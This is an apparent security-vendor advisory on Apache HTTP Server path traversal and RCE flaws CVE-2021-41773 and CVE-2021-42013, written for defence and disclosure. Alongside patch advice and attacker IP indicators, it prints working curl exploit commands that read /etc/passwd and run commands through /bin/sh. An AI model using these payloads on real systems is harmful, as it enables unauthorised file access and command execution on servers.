Juniper Threat Labs has been seeing on-going attacks targeting Apache http servers. On October 4, the Apache Software Foundation disclosed CVE-2021-41773, a path traversal 0- day vulnerability with reports of it being exploited in-the wild. Within one day, several proofs-of-concept to exploit the vulnerability surfaced online, that also included an unauthenticated remote code execution. Along with these developments, we started seeing active exploitation of this vulnerability in our telemetry beginning on October 6.
On October 7, CVE-2021-42013 published as patch released by Apache for CVE-2021-41773, was bypassed and several proofs-of-concept to exploit it surfaced online.

Juniper Threat Labs is still seeing exploitation activity coming from multiple sources. Most of the exploitations are targeted toward two specific paths: /etc/passwd and /bin/sh. Below are a few examples of common requests captured in our telemetry.

Let’s examine how these vulnerabilities can be exploited.
Vulnerability Details
CVE-2021-41773 is a directory traversal vulnerability that was introduced as a result of a recent change to path normalization designed to improve performance in the URL validation in Apache http server 2.4.49. It was found that if files outside the directories were not protected by the default configuration, “require all denied”, the URL validation could be bypassed by the encoding character ‘.’. It was also verified that the vulnerability could be used for remote code execution if mod_cgi is enabled.
PoCs that surfaced online used multiple variants to perform evasion for path traversal:
- /.%2e/.%2e/.%2e/
- /.%2e%2f.%2e%2f that decodes to: /../../
- /.%2e/%2e%2e/ that decodes to: /../../
On October 7, CVE-2021-42013 was reported. It was observed that the patch rolled out for CVE-2021-41773 in Apache http server 2.4.50 was insufficient. The attackers could map the URLs to files outside the directories that can be configured by alias-like directives. If these files and directories are not protected by the default configuration “require all denied”, it could lead to code execution.

Apache http server version 2.4.51 was released to mitigate these flaws. These vulnerabilities affect only Apache web servers running on version 2.4.49 and 2.4.50. Older versions are unaffected by this vulnerability.
Exploitation
Juniper Threat Labs, set up Apache http server 2.4.49 to simulate the attack scenario.

Below is the vulnerable configuration:
- Vulnerable:
- <Directory />
- Require all granted
- </Directory>
- NOT vulnerable (** DEFAULT **):
- <Directory />
- Require all denied
- </Directory>
We can check the directory traversal with this one-liner curl command:
curl -v –path-as-is https://<target>/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

Payloads can be modified to view other files also.
- GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
- GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/hosts
- GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/os-release


This issue was fixed in Apache http server version 2.4.50 but was again exploited using double encoding technique.
Path Traversal to Remote Code Execution (RCE)
A remote unauthenticated user can create a specially crafted request with malicious code embedded in it that can lead to directory traversal and remote code execution. To achieve RCE, there are some pre-requisites.
- RCE is possible on the server only if mod_cgi is enabled. Mod_cgi is disabled in the default Apache http server configuration.
- Target binary should have executable permissions for /bin/sh.
Below is the vulnerable configuration of httpd.conf:

We can check the response with a one-liner curl command:
curl ‘https://<Target>/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh’ -d ‘A=|echo;id’ -vv

curl ‘https://<Target>/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh’ –data ‘echo Content-Type: text/plain; echo; id’
By conducting a simple search on Shodan, results shows that there are over 112,000 Apache servers across the globe running on Apache http server version 2.4.49 and almost 13,000 with version 2.4.50. There might be other vulnerable web servers configured that do not display version information.

Image Source: Shodan

Image Source: Shodan
Remediation and Conclusion:
Juniper Networks’ SRX Series Next-Generation Firewall (NGFW) customers with an IDP license are protected against this vulnerability by the signature: HTTP: APACHE: APACHE-PATH-TRAV.
At the same time, all customers are recommended to update to the latest stable version of Apache http server as soon as possible, as per the advisory released by the Apache Foundation and to mitigate any risk associated with active exploitation of the flaw.
Indicators of Compromise:
Below are some of the attacker’s IOC’s:
45[.]146.164.110
139[.]59.126.50
128[.]90.166.247
128[.]90.161.152
128[.]90.166.31
157[.]119.200.185
163[.]172.173.238
89[.]248.173.143
145[.]220.25.28
134[.]122.112.12
145[.]220.25.6
161[.]35.86.181
143[.]198.136.88
155[.]138.142.87
167[.]99.133.28
185[.]111.51.118
185[.]225.17.102
89[.]46.62.130
137[.]184.69.137
140[.]213.59.194
142[.]93.35.77
143[.]198.62.76
157[.]230.212.97
157[.]230.216.201
157[.]245.153.240
157[.]245.51.232
178[.]128.164.5
46[.]101.59.235

























